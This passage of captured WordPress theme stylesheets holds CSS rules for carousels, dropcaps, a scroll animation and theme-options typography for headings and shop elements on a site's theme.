	position: absolute;
	width: 100%;
	bottom: 0;
}
.testimonials_paginantion a span {
	width: 16px;
	height: 16px;
	font-size: 0;
	background-color: #cdcdcd;
	display: inline-block;
	border-radius: 50%;
	margin: 5px;
}
.testimonials_paginantion a.selected span {
	background-color: #ffc601;
}

.ct-testimonials-carousel-wrap {
	position: relative;
	overflow: hidden;
	padding-bottom: 10px;
}
.ct-testimonials-carousel-wrap .ct-testimonial-name.title-h4 {
	margin-top: 20px;
}
.ct-testimonial-wrapper {
	padding: 35px;
}

.ct-testimonials-carousel-wrap .ct-testimonial-image {
	float: none;
	width: 100%;
	display: inline-block;
}
.style2.ct-testimonials .ct-testimonial-text p {
	text-align: center;
}
.style2.ct-testimonials .ct-testimonial-wrapper {
	padding-bottom: 0;
}

.ct-testimonials .ct-prev:after,
.ct-testimonials .ct-next:after{
	position: absolute;
	font-family: 'ct-icons';
	top: 50%;
	margin-top: 0px;
	left: 50%;
	width: 40px;
	margin-left: -20px;
	font-size: 24px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	text-indent: 0;
	font-weight: normal;
	margin-top: -20px;

}

.ct-testimonials .ct-prev:after,
.ct-testimonials .ct-next:after{
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.ct-testimonials .ct-prev:hover:after,
.ct-testimonials .ct-next:hover:after
{
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}

.ct-testimonials .ct-prev,
.ct-testimonials .ct-next {
	width: 40px;
	margin-top: 50px;
}

.ct-testimonials-carousel {
	overflow: hidden !important;
}

.ct-testimonials.fullwidth-block .ct-prev,
.ct-testimonials.fullwidth-block .ct-next {
	width: 80px;
}
.ct-testimonials.fullwidth-block .ct-prev:after,
.ct-testimonials.fullwidth-block .ct-next:after{
	position: absolute;
	font-family: 'ct-icons';
	top: 50%;
	margin-top: 0px;
	left: 50%;
	width: 80px;
	margin-left: -40px;
	font-size: 48px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	text-indent: 0;
	font-weight: normal;
	margin-top: -40px;
	background-color: transparent;
}
/*testimonials*/

.row .theme-default .nivo-controlNav a {
	width: 16px;
	height: 16px;
	background-image: none;
	border-radius: 50%;
	margin: 5px 7px;
}
.row  .flex-direction-nav a:before {
	font-family: ct-icons;
	font-size: 24px;
	display: inline-block;
	padding: 8px;
	content: '\e636';
}

.row  .flex-direction-nav a.flex-next:before {
	content: '\e634';
}

.vc_images_carousel .vc_item a,
.wpb_single_image a {
	position: relative;
	display: block;
}
.vc_images_carousel .vc_item a:before,
.wpb_single_image a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.3s linear 0.4s;
	-moz-transition: all 0.3s linear 0.4s;
	-webkit-transition: all 0.3s linear 0.4s;
	opacity: 0;
	z-index: 5;
	background: -moz-linear-gradient(to bottom right, rgba(139,102,215,0.7) 0%, rgba(247,76,120,0.7) 100%) !important;
	background: -webkit-linear-gradient(to bottom right, rgba(139,102,215,0.7) 0%, rgba(247,76,120,0.7) 100%) !important;
	background: linear-gradient(to bottom right, rgba(139,102,215,0.7) 0%, rgba(247,76,120,0.7) 100%) !important;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ccff2b58', endColorstr='#ccffd800',GradientType=1 ) !important;
}
.wpb_single_image a.vc_single_image-wrapper.vc_box_outline_circle:before {
	top: 6px;
	left: 6px;
	right: 6px;
	bottom: 6px;
}
.wpb_single_image a.vc_single_image-wrapper.vc_box_outline_circle:before {
	border-radius: 50%;
}
.vc_images_carousel .vc_item a:hover:before,
.wpb_single_image a:hover:before {
	opacity: 1;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.vc_images_carousel .vc_item a:after,
.wpb_single_image a:after {
	content: '\e632';
	font-family: 'ct-icons';
	font-weight: normal;
	font-style: normal;
	font-size: 32px;
	height: 32px;
	line-height: 32px;
	width: 32px;
	text-align: center;
	position: absolute;
	top: 0%;
	left: 50%;
	margin-left: -16px;
	margin-top: -16px;
	z-index: 5;
	opacity: 0;
	-webkit-transition: top 0.3s, opacity 0.3s;
	transition: top 0.3s, opacity 0.3s;
	color: #ffffff;
}
.vc_images_carousel .vc_item a.prettyphoto:after,
.wpb_single_image a.prettyphoto:after {
	content: '\e629';
}
.vc_images_carousel .vc_item a:hover:after,
.wpb_single_image a:hover:after {
	top: 50%;
	opacity: 1;
	-webkit-transition: top 0.4s ease 0.1s, opacity 0.5s 0.1s;
	transition: top 0.4s ease 0.1s, opacity 0.5s 0.1s;
}

.row .vc_images_carousel .vc_carousel-indicators {
	bottom: -50px;
}

.row .vc_images_carousel .vc_carousel-indicators li{
	width: 18px;
	height: 18px;
	margin: 0 6px;
	background-color: #ffffff;
	border: 1px solid #d5b5b9;
	border-radius: 50%;
	padding: 3px;
}
.row .vc_images_carousel .vc_carousel-indicators .vc_active:after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	background-color: #392832;
	border-radius: 50%;
}

.row  .flexslider {
	border: medium none;
	border-radius: 0px;
	box-shadow: none;
}
.row  .wpb_gallery .wpb_flexslider .flex-control-nav {
	margin-top: 25px;
}
.row  .flex-direction-nav a {
	text-shadow: none;
}
.row  .flex-direction-nav li .flex-next {
	right: 0px;
}
.row  .flex-direction-nav li .flex-prev {
	left: 0px;
}
.row .wpb_gallery .wpb_flexslider .flex-direction-nav a {
	border: none;
}
.row .theme-default .nivoSlider {
	box-shadow: none;
}
.row .wpb_gallery .wpb_flexslider .flex-direction-nav a:hover {
	border: none;
}
.row .theme-default .nivo-directionNav a {
	background: none;
	font-size: 24px;
	display: inline-block;
	padding: 9px;
}
.row .theme-default a.nivo-nextNav {
	right: 0px;

}
.row  .theme-default .nivo-directionNav a {
	font-size: 0px;
	text-indent: 0;
	height:40px;
	width: 40px;
}
.row .theme-default a.nivo-nextNav:after {
	font-size: 24px;
	content: '\e634';
	font-family: ct-icons;
	margin-top: 0px;
}
.row  .theme-default a.nivo-prevNav:after {
	font-size: 24px;
	content: '\e636';
	font-family: ct-icons;
	margin-top: 0px;
}
.row  .theme-default a.nivo-prevNav {
	left: 0px;

}

.row  .vc_carousel-control .icon-next{
	font-size: 24px;
	content: '\e634';
	font-family: ct-icons;
	margin-top: 0px;
}
.row  .vc_carousel-control  .icon-prev {
	font-size: 24px;
	content: '\e636';
	font-family: ct-icons;
}



.row .vc_images_carousel .vc_carousel-control.vc_left {
	margin-left: -15px;
}
.row .vc_images_carousel .vc_carousel-control.vc_right {
	margin-right: -5px;
}

.row .vc_images_carousel .vc_carousel-control .icon-prev,
.row .vc_images_carousel .vc_carousel-control .icon-next {
	height: 40px;
	width: 40px;
}
.row  .vc_images_carousel .vc_carousel-control {
	opacity: 1;
	text-shadow: none;
}
.row .vc_images_carousel .vc_carousel-control .icon-prev:before,
.row .vc_images_carousel .vc_carousel-control .icon-next:before {
	top: 0px;
}
.row .vc_images_carousel .vc_carousel-control .icon-prev:before {
	content: '\e636';
	top: 7px;
	font-size: 24px;
	font-family: ct-icons;
}
.row .vc_images_carousel .vc_carousel-control .icon-next:before {
	content: '\e634';
	top: 7px;
	font-family: ct-icons;
	font-size: 24px;
}


.row .vc_pie_chart_back
{
	border: 7px solid #f7f7f7;
}
.row  .vc_pie_wrapper span{
	font-size: 50px;
}


.row .vc_round-chart .vc_chart-legend span {
	border-radius: 50%;
}
.row .vc_chart .vc_chart-legend li {
	margin: 0px 20px 1em;
}

.ct-dropcap-shape-hexagon {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border: 0;
	position: relative;
}
.ct-dropcap-shape-hexagon span.ct-dropcap-letter {
	background: transparent !important;
	border: none !important;
}
.dropcap-hexagon-inner {
	position: absolute;
}
.ct-dropcap-letter {
	z-index: 10;
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-back {
	display: block;
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: relative;
	z-index: 1;
	font-size: 0;
	line-height: 1;
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-back .ct-dropcap-shape-hexagon-back-inner,
.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-back .ct-dropcap-shape-hexagon-back-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-back .ct-dropcap-shape-hexagon-back-inner {
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-back .ct-dropcap-shape-hexagon-back-inner-before {
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-top {
	display: block;
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
	font-size: 0;
	line-height: 1;
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-top .ct-dropcap-shape-hexagon-top-inner,
.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-top .ct-dropcap-shape-hexagon-top-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-top .ct-dropcap-shape-hexagon-top-inner {
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-top .ct-dropcap-shape-hexagon-top-inner-before {
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}



/* Hexagon small icon */
.ct-dropcap-shape-hexagon.ct-dropcap-style-big,
.ct-dropcap-shape-hexagon.ct-dropcap-style-big:last-child {
	margin: 5px 0;
}

.ct-dropcap-shape-hexagon.ct-dropcap-style-big .ct-dropcap-shape-hexagon-back {
	width: 86px;
	height: 76px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.ct-dropcap-shape-hexagon.ct-dropcap-style-big .ct-dropcap-shape-hexagon-top {
	width: 80px;
	height: 70px;
	left: 3px;
	top: 3px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.ct-dropcap-shape-hexagon .ct-dropcap-letter {
	line-height: 62px;
}
/* Hexagon small icon */
.ct-dropcap-shape-hexagon.ct-dropcap-style-medium,
.ct-dropcap-shape-hexagon.ct-dropcap-style-medium:last-child {
	margin: 3px 0;
}
.ct-dropcap-shape-hexagon.ct-dropcap-style-medium .ct-dropcap-letter{
	text-indent: 13px;
	line-height: 36px;
}
.ct-dropcap-shape-hexagon.ct-dropcap-style-medium .ct-dropcap-shape-hexagon-back {
	width: 62px;
	height: 52px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.ct-dropcap-shape-hexagon.ct-dropcap-style-medium .ct-dropcap-shape-hexagon-top {
	width: 58px;
	height: 48px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	left: 2px;
	top: 2px;
}

.ct-dropcap-style-medium .dropcap-hexagon-inner {
	margin-top: 0px;
}

.ct-dropcap-shape-hexagon span.ct-dropcap-letter {
	text-indent: 9px;
}


body .vc_separator.vc_sep_double .vc_sep_line {
	height: 7px !important;
}
.vc_separator.vc_sep_double.vc_sep_border_width_2 .vc_sep_line {
	height: 8px !important;
}
body .vc_separator h4 {
	margin-top: 3px;
}

.mouse-scroll {
	display: block;
	width: 32px;
	height: 48px;
	border: 3px solid #4dc4c8;
	border-radius: 50px;
	position: relative;
	cursor: pointer;
	margin: 0 auto;
	transform: translate(0, 0);
	overflow: hidden;
	font-size: 10000px;
}

.mouse-scroll:after {
	content: '';
	width: 4px;
	height: 8px;
	position: absolute;
	left: 50%;
	top: 7px;
	border-radius: 4px;
	background-color: #4dc4c8;
	margin-left: -2px;
	opacity: 1;
	transform: translateY(0px) scaleY(1) scaleX(1) translateZ(0px);
	-webkit-transform: translateY(0px) scaleY(1) scaleX(1) translateZ(0px);
	animation: 1.5s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0s normal none infinite running scrollAnimation;
	-webkit-animation: 1.5s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0s normal none infinite  scrollAnimation;


}

@keyframes scrollAnimation {
	0%, 20% {
		transform: translateY(0px) scaleY(1) scaleX(1) translateZ(0px);
	}

	10% {
		opacity: 1;
		transform: translateY(0px) scaleY(1.2) scaleX(1.2) translateZ(0px);
	}

	100% {
		opacity: 0.01;
		transform: translateY(16px) scaleY(2.5) scaleX(0.5) translateZ(0px);
	}
}
@-webkit-keyframes scrollAnimation {
	0%, 20% {
		-webkit-transform: translateY(0px) scaleY(1) scaleX(1) translateZ(0px);
	}

	10% {
		opacity: 1;
		-webkit-transform: translateY(0px) scaleY(1.2) scaleX(1.2) translateZ(0px);
	}

	100% {
		opacity: 0.01;
		-webkit-transform: translateY(16px) scaleY(2.5) scaleX(0.5) translateZ(0px);
	}
}

.vc_message_box-icon>*, .vc_message_box-icon>.fa {
	margin-top: -12px;
}




















--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/custom.css?ver=6.8.3
body_size: 13525
content:
/* GENERATED BY CT THEME OPTIONS */

@media (min-width: 768px) and (max-width: 979px) {
	#site-header .header-main {
		position: relative;
		display: table;
		width: 100%;
		z-index: 11;
	}
	#primary-navigation .menu-toggle {
		display: inline-block;
	}
	#primary-navigation .hamburger-toggle {
		display: none;
	}
	.primary-navigation .dl-menu {
		position: absolute;
		left: 0;
		right: 0;
		opacity: 0;
	}
	#page.vertical-header #site-header-wrapper{
		position: static;
		width: 100%;
		padding: 0;
	}
	#page.vertical-header{
		padding-left: 0;
	}
	#page.vertical-header #site-header .site-title {
		display: table-cell;
	}
	#page.vertical-header #site-header .primary-navigation {
		display: table-cell;
	}
	.vertical-menu-item-widgets{display: none;}
	#page #site-header .site-title {
		display: table-cell;
		padding-top: 20px;
	}
	#page #site-header .primary-navigation {
		display: table-cell;
		text-align: right;
	}
	#page #site-header .logo-position-right .primary-navigation {
		text-align: left;
	}
	#page.vertical-header .vertical-toggle {
		display: none;
	}
	#page.vertical-header {
		padding-left: 0;
	}
	#page.vertical-header #site-header-wrapper {
		margin-left: 0;
	}
	#page.vertical-header #site-header-wrapper .header-main {
		display: table;
		visibility: visible;
	}
}

@media (min-width: 980px) and (max-width: 1212px) {
	#site-header .header-main:not(.header-layout-fullwidth_hamburger):not(.logo-position-menu_center) .site-title,
	#site-header .header-main:not(.header-layout-fullwidth_hamburger) .primary-navigation {
		display: block;
		text-align: center;
	}
	#site-header .header-main:not(.header-layout-fullwidth_hamburger):not(.logo-position-menu_center) .site-title {
		padding-top: 30px;
		padding-bottom: 0;
	}
	#site-header .header-main:not(.header-layout-fullwidth_hamburger).logo-position-right .site-title {
		padding-top: 0;
		padding-bottom: 30px;
	}
	#site-header.fixed.shrink .header-main:not(.header-layout-fullwidth_hamburger) .site-title {
		display: none;
	}
	#site-header .site-title a img.small,
	#site-header .menu-item-logo {
		display: none !important;
	}
}


@media (max-width: 799px) {
	#top-area {
		display: none;
	}
}

#primary-menu.no-responsive > li > a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a{
	font-family: 'Open Sans';
}

#primary-menu.no-responsive > li > a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a{
	font-weight: 600;
}

#primary-menu.no-responsive > li > a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a{
	font-size: 12px;
}

#primary-menu.no-responsive > li > a,
#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a {
	line-height: 27px;
}

#primary-menu.no-responsive > li.megamenu-enable > ul li > a,
#primary-menu.no-responsive > li li > a,
.portfolio-filters-resp ul li a{
	font-family: 'Open Sans';
}
.primary-navigation.responsive li a {
	font-family: 'Open Sans';
}

#primary-menu.no-responsive > li.megamenu-enable > ul li > a,
#primary-menu.no-responsive > li li > a,
.portfolio-filters-resp ul li a {
	font-weight: normal;
}
.primary-navigation.responsive li a {
	font-weight: normal;
}


#primary-menu.no-responsive > li.megamenu-enable > ul li > a,
#primary-menu.no-responsive > li li > a,
.portfolio-filters-resp ul li a {
	font-size: 15px;
}
.primary-navigation.responsive li a {
	font-size: 15px;
}

#primary-menu.no-responsive > li.megamenu-enable > ul li > a,
#primary-menu.no-responsive > li li > a,
.portfolio-filters-resp ul li a {
	line-height: 22px;
}
.primary-navigation.responsive li a {
	line-height: 22px;
}

.styled-subtitle,
blockquote,
.ct-testimonials-carousel-wrap .ct-testimonial-text.styled-subtitle p,
.diagram-circle .text div span.title,
.diagram-circle .text div span.summary,
.vc_pie_chart .vc_pie_chart_value,
form.cart .quantity .qty,
.shop_table .quantity .qty,
.woocommerce-before-cart .cart-short-info,
input[type="text"].coupon-code,
.cart_totals table th,
.order-totals table th,
.cart_totals table .shipping td,
.woocommerce-message,
.woocommerce-info,
.woocommerce ul.woocommerce-error li,
.woocommerce table.checkout-cart-info-table tr th,
.woocommerce table.checkout-cart-info-table tr.shipping td,
.blog-style-timeline .post-time,
.project-info-shortcode-style-default .project-info-shortcode-item .title,
.project_info-item-style-2 .project_info-item .title,
.single-product-content .price,
.widget_shopping_cart ul li .quantity,
.widget_shopping_cart .total span.amount {
	font-family: 'Open Sans';
}

.styled-subtitle,
blockquote,
.ct-testimonials-carousel-wrap .ct-testimonial-text.styled-subtitle p,
.diagram-circle .text div,
.diagram-circle .text div span.title,
.diagram-circle .text div span.summary,
.vc_pie_chart .vc_pie_chart_value,
form.cart .quantity .qty,
.shop_table .quantity .qty,
.woocommerce-before-cart .cart-short-info,
input[type="text"].coupon-code,
.cart_totals table th,
.order-totals table th,
.cart_totals table .shipping td,
.woocommerce-message,
.woocommerce-info,
.woocommerce ul.woocommerce-error li,
.woocommerce table.checkout-cart-info-table tr th,
.woocommerce table.checkout-cart-info-table tr.shipping td,
.blog-style-timeline .post-time,
.project-info-shortcode-style-default .project-info-shortcode-item .title,
.project_info-item-style-2 .project_info-item .title,
.single-product-content .price,
.widget_shopping_cart ul li .quantity,
.widget_shopping_cart .total span.amount {
	font-weight: 300;
}

.styled-subtitle,
blockquote,
.ct-testimonials-carousel-wrap .ct-testimonial-text.styled-subtitle p,
.vc_pie_chart,
form.cart .quantity .qty,
.shop_table .quantity .qty,
.woocommerce-before-cart .cart-short-info,
input[type="text"].coupon-code,
.cart_totals table th,
.order-totals table th,
.cart_totals table .shipping td,
.woocommerce-message,
.woocommerce-info,
.woocommerce ul.woocommerce-error li,
.woocommerce table.checkout-cart-info-table tr th
.woocommerce table.checkout-cart-info-table tr.shipping td,
.blog-style-timeline .post-time,
.project-info-shortcode-style-default .project-info-shortcode-item .title,
.project_info-item-style-2 .project_info-item .title,
.widget_shopping_cart .total span.amount {
	font-size: 20px;
}
@media (max-width: 600px) {
	.styled-subtitle,
	.vc_pie_chart,
	form.cart .quantity .qty,
	.shop_table .quantity .qty,
	.woocommerce-before-cart .cart-short-info,
	input[type="text"].coupon-code,
	.cart_totals table th,
	.order-totals table th,
	.cart_totals table .shipping td,
	.woocommerce-message,
	.woocommerce-info,
	.woocommerce ul.woocommerce-error li,
	.woocommerce table.checkout-cart-info-table tr th
	.woocommerce table.checkout-cart-info-table tr.shipping td,
	.blog-style-timeline .post-time,
	.project-info-shortcode-style-default .project-info-shortcode-item .title,
	.project_info-item-style-2 .project_info-item .title,
	.widget_shopping_cart .total span.amount{
		font-size: 3.3333333333333vw;
	}
}

.styled-subtitle,
blockquote,
.ct-testimonials-carousel-wrap .ct-testimonial-text.styled-subtitle p,
.woocommerce-before-cart .cart-short-info,
.cart_totals table th,
.order-totals table th,
.cart_totals table .shipping td,
.woocommerce-message,
.woocommerce-info,
.woocommerce ul.woocommerce-error li,
.woocommerce table.checkout-cart-info-table tr th,
.woocommerce table.checkout-cart-info-table tr.shipping td,
.blog-style-timeline .post-time,
.project-info-shortcode-style-default .project-info-shortcode-item .title,
.project_info-item-style-2 .project_info-item .title{
	line-height: 36px;
}
@media (max-width: 600px) {
	.styled-subtitle,
	.woocommerce-before-cart .cart-short-info,
	.cart_totals table th,
	.order-totals table th,
	.cart_totals table .shipping td,
	.woocommerce-message,
	.woocommerce-info,
	.woocommerce ul.woocommerce-error li,
	.woocommerce table.checkout-cart-info-table tr th,
	.woocommerce table.checkout-cart-info-table tr.shipping td,
	.blog-style-timeline .post-time,
	.project-info-shortcode-style-default .project-info-shortcode-item .title,
	.project_info-item-style-2 .project_info-item .title{
		line-height: 6vw;
	}
}

h1,
.pricing-table-style-8 .pricing-cost,
.title-h1,
.pricing-table-style-1 .pricing-cost {
	font-family: 'Open Sans';
}

h1,
.pricing-table-style-8 .pricing-cost,
.title-h1,
.pricing-table-style-1 .pricing-cost {
	font-weight: 700;
}

h1,
.title-h1,
.pricing-table-style-1 .pricing-cost {
	font-size: 45px;
}
@media (max-width: 1000px) {
	h1,
	.title-h1 {
		font-size: 4.5vw;
	}
}

h1,
.title-h1,
.pricing-table-style-1 .pricing-cost {
	line-height: 80px;
}
@media (max-width: 1000px) {
	h1,
	.title-h1 {
		line-height: 8vw;
	}
}

h2,
.title-h2,
.pricing-table-style-7 .pricing-cost,
h3.comment-reply-title,
.pricing-table-style-6 .pricing-price-title {
	font-family: 'Open Sans';
}

h2,
.title-h2,
.pricing-table-style-7 .pricing-cost,
h3.comment-reply-title,
.pricing-table-style-6 .pricing-price-title {
	font-weight: 700;
}

h2,
.title-h2,
.pricing-table-style-7 .pricing-cost,
.pricing-table-style-5  .pricing-price-title,
.pricing-table-style-6 .pricing-price-title,
.pricing-table-style-6 .pricing-price-subtitle,
h3.comment-reply-title,
.pricing-table-style-2 .pricing-price-title {
	font-size: 40px;
}
@media (max-width: 1000px) {
	h2,
	.title-h2,
	.pricing-table-style-7 .pricing-cost,
	.pricing-table-style-5  .pricing-price-title,
	.pricing-table-style-6 .pricing-price-title,
	.pricing-table-style-6 .pricing-price-subtitle,
	h3.comment-reply-title,
	.pricing-table-style-2 .pricing-price-title {
		font-size: 4vw;
	}
}

h2,
.title-h2,
.pricing-table-style-7 .pricing-cost,
.pricing-table-style-6 .pricing-price-title,
h3.comment-reply-title {
	line-height: 38px;
}
@media (max-width: 1000px) {
	h2,
	.title-h2,
	.pricing-table-style-7 .pricing-cost,
	.pricing-table-style-6 .pricing-price-title,
	h3.comment-reply-title {
		line-height: 3.8vw;
	}
}

h3,
.title-h3,
.cart_totals table .order-total td,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount,
.ct-dropcap {
	font-family: 'Open Sans';
}

h3,
.title-h3,
.cart_totals table .order-total td,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount,
.ct-dropcap {
	font-weight: 800;
}

h3,
.title-h3,
.portfolio.columns-1 .portfolio-item .caption .title,
.cart_totals table .order-total td,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount,
.ct-dropcap {
	font-size: 30px;
}

h3,
.title-h3,
.portfolio.columns-1 .portfolio-item .caption .title,
.cart_totals table .order-total td,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total .amount,
.woocommerce table.shop_table.order-details tr.order_item td.product-total .amount {
	line-height: 33px;
}

h4,
.title-h4,
.ct-team-style-2 .team-person-name.title-h6,
.ct-team-style-1 .team-person-name.title-h6,
.pricing-table-style-3 .pricing_row_title,
.pricing-table-style-8 .pricing_row_title,
.pricing-table-style-4 .pricing_row_title,
.pricing-table-style-5 .pricing-cost,
.ct-gallery-hover-gradient .ct-gallery-item-title,
.ct-gallery-grid.hover-gradient .gallery-item .overlay .title,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item .ct-gallery-item-title {
	font-family: 'Open Sans';
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.with-sidebar .portfolio.hover-horizontal-sliding .overlay .links .caption .title {
		font-family: 'Open Sans';
	}
}

h4,
.title-h4,
.ct-team-style-2 .team-person-name.title-h6,
.ct-team-style-1 .team-person-name.title-h6,
.pricing-table-style-3 .pricing_row_title,
.pricing-table-style-4  .pricing_row_title,
.pricing-table-style-8 .pricing_row_title,
.pricing-table-style-5 .pricing-cost,
.ct-gallery-hover-gradient .ct-gallery-item-title,
.ct-gallery-grid.hover-gradient .gallery-item .overlay .title,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item .ct-gallery-item-title {
	font-weight: 600;
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.with-sidebar .portfolio.hover-horizontal-sliding .overlay .links .caption .title {
		font-weight: 600;
	}
}

h4,
.title-h4,
.ct-team-style-1 .team-person-name.title-h6,
.ct-team-style-2 .team-person-name.title-h6,
.pricing-table-style-4 .pricing_row_title,
.pricing-table-style-3 .pricing_row_title,
.pricing-table-style-2 .pricing-cost,
.pricing-table-style-2 .time,
.pricing-table-style-8 .pricing_row_title,
.pricing-table-style-5 .pricing-cost,
.ct-gallery-hover-gradient .ct-gallery-item-title,
.ct-gallery-grid.hover-gradient .gallery-item .overlay .title,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item .ct-gallery-item-title,
body .vc_separator h4 {
	font-size: 22px;
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.with-sidebar .portfolio.hover-horizontal-sliding .overlay .links .caption .title {
		font-size: 22px;
	}
}

h4,
.title-h4,
.ct-team-style-1 .team-person-name.title-h6,
.ct-team-style-2 .team-person-name.title-h6,
.pricing-table-style-4 .pricing_row_title,
.pricing-table-style-3 .pricing_row_title,
.pricing-table-style-2 .pricing-cost,
.pricing-table-style-2 .time,
.pricing-table-style-2 .pricing-price-title,
.portfolio.columns-1 .portfolio-item .caption .title,
.ct-gallery-hover-gradient .ct-gallery-item-title,
.ct-gallery-grid.hover-gradient .gallery-item .overlay .title,
.ct-gallery-hover-gradient .ct-gallery-preview-carousel-wrap .ct-gallery-item .ct-gallery-item-title,
body .vc_separator h4 {
	line-height: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1150px) {
	.with-sidebar .portfolio.hover-horizontal-sliding .overlay .links .caption .title {
		line-height: 30px;
	}
}

h5,
.ct-table thead th,
.title-h5,
.portfolio-filters a,
.portfolio-sorting label,
.ct-dropcap.ct-dropcap-style-medium,
.pricing-table-style-7 .pricing-price-title,
.pricing-table-style-5 .pricing-price-title,
.shop_table td.product-price,
.shop_table td.product-subtotal,
.cart_totals table .cart-subtotal td,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-subtotal,
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.widget-ct-portfolio-item.ct-portfolio-dummy:after,
.resp-tabs-list li,
.blog-style-styled_list1 .post-time {
	font-family: 'Open Sans';
}

h5,
.title-h5,
.portfolio-filters a,
.portfolio-sorting label,
.ct-dropcap.ct-dropcap-style-medium,
.pricing-table-style-7 .pricing-price-title,
.pricing-table-style-5 .pricing-price-title,
.shop_table td.product-price,
.shop_table td.product-subtotal,
.cart_totals table .cart-subtotal td,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-subtotal,
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.widget-ct-portfolio-item.ct-portfolio-dummy:after,
.resp-tabs-list li,
.blog-style-styled_list1 .post-time {
	font-weight: 600;
}

h5,
.title-h5,
.portfolio-filters a,
.portfolio-sorting label,
.ct-dropcap.ct-dropcap-style-medium,
.pricing-table-style-7 .pricing-price-title,
.pricing-table-style-5 .pricing-price-title,
.shop_table td.product-price,
.shop_table td.product-subtotal,
.cart_totals table .cart-subtotal td,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-subtotal,
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.widget-ct-portfolio-item.ct-portfolio-dummy:after,
.resp-tabs-list li,
.blog-style-styled_list1 .post-time {
	font-size: 16px;
}

h5,
.title-h5,
.portfolio-filters a,
.portfolio-sorting label,
.ct-dropcap.ct-dropcap-style-medium,
.pricing-table-style-7 .pricing-price-title,
.pricing-table-style-5 .pricing-price-title,
.shop_table td.product-price,
.shop_table td.product-subtotal,
.cart_totals table .cart-subtotal td,
.woocommerce-cart-form.responsive .cart-item .ct-table .shop_table td.product-subtotal,
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total,
.widget-ct-portfolio-item.ct-portfolio-dummy:after,
.resp-tabs-list li {
	line-height: 20px;
}

h6,
.title-h6,
.project_info-item-style-1 .project_info-item .title,
.project-info-shortcode-style-2 .project-info-shortcode-item .title,
.ct_accordion_header a,
.wpb_toggle,
.vc_toggle_title h4,
.testimonials-style-1-name.ct-testimonial-name,
.testimonials-style-2-name.ct-testimonial-name,
.diagram-wrapper .digram-line-box .skill-amount,
.diagram-wrapper.style-3 .digram-line-box .skill-title,
.row .vc_progress_bar .vc_label,
.widget_calendar caption,
.widget .ct-teams-name,
.testimonials-style-1-name.ct-testimonial-name,
.pricing-table-style-1 .pricing-price-title,
